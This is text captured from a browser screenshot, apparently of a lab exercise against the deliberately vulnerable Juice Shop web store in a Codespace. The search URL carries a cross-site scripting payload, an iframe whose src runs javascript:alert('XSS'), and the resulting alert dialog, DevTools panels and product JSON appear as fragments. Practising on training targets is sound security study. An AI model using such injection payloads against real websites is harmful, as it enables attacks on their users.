 solid-fortnight-q7g6qvgrpp7j3x5gp-3000.app.github.dev/#/search?q=<iframe%20src%3D"javascript:alert('XSS')"><%2Fi...
School
JS
')"></iframe>
solid-fortnight-
q7g6qvgrpp7j3x5gp-3000.app.github.dev says
XSS
OK
ormance
Memory
Application
Security
ottling
Invert
More filters
est
Socket
Wasm
Other
0 ms
120,000 ms
140,000 ms
160,000 ms
180,000 ms
200,000 ms
Search Results -
No results found
Try adjusting your search to find
what you're looking for.
Items per page:
12
0 of 0
Name
searc...
Headers
Payload
Preview
Response
Initiator
Timing
Cookies
},
{
"id": 3,
"name": "Eggfruit Juice (500ml)",
"description": "Now with even more exotic flavour.",
"price": 8.99,
"deluxePrice": 8.99,
"image": "eggfruit_juice.jpg",
"createdAt": "2026-11-19 15:26:02.908 +00:00",
"updatedAt": "2026-11-19 15:26:02.908 +00:00",
"deletedAt": null
},
{
"id": 25,
"name": "Fruit Press",
"description": "Fruits go in. Juice comes out. Pomace you can send back to us for recycling
"price": 89.99,
"deluxePrice": 89.99,
"image": "fruit_press.jpg",
"createdAt": "2026-11-19 15:26:02.924 +00:00",
"updatedAt": "2026-11-19 15:26:02.924 +00:00",
/ 36 reque
{}
Console
AI assistance
What's new
Issues